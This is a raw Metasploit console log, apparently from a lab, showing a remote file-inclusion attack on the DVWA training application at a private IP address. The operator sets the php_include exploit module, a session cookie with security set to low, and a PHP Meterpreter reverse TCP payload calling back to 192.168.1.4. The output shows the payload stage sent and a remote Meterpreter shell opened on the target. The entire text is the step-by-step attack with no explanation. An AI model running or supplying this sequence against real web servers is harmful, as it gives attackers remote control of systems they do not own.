 msf5 > use exploit/unix/webapp/php_include
msf5 exploit(unix/webapp/php_include) > set RHOST 192.168.1.5
RHOST => 192.168.1.5
msf5 exploit(unix/webapp/php_include) > set PATH /dvwa/vulnerabilities/fi/
PATH => /dvwa/vulnerabilities/fi/
msf5 exploit(unix/webapp/php_include) > set PHPURI /?page=XXpathXX
PHPURI => /?page=XXpathXX
msf5 exploit(unix/webapp/php_include) > set HEADERS "Cookie:security=low;PHPSESSID=r0p9hepkbrkcn01jjjqldsork2"
HEADERS => Cookie:security=low;PHPSESSID=r0p9hepkbrkcn01jjjqldsork2
msf5 exploit(unix/webapp/php_include) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(unix/webapp/php_include) > set lhost 192.168.1.4
lhost => 192.168.1.4
msf5 exploit(unix/webapp/php_include) > run
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] 192.168.1.5:80 - Using URL: http://0.0.0.0:8080/9oaEHOKzu3B
[*] 192.168.1.5:80 - Local IP: http://192.168.1.4:8080/9oaEHOKzu3B
[*] 192.168.1.5:80 - PHP include server started.
[*] Sending stage (38288 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.4:4444 -> 192.168.1.2:48156) at 2020-07-11 03:03:51 -0400
meterpreter > _